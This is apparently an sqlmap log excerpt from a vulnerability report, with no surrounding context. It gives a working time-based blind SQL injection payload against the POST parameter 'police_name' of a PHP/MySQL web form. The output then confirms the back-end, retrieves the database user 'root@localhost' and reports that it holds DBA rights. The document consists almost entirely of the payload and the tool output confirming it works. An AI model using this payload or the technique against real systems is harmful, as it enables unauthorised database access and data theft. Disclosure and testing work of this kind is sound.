 ---
Parameter: police_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: police_name=123' AND (SELECT 4806 FROM (SELECT(SLEEP(5)))HjNt) AND 'PpXS'='PpXS&police_id=123&police_spec=1
23&password=123&s=Submit
---
[16:44:21] [INFO] the back-end DBMS is MySQL
[16:44:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[16:44:21] [INFO] testing if current user is DBA
[16:44:21] [INFO] fetching current user
[16:44:21] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:44:36] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True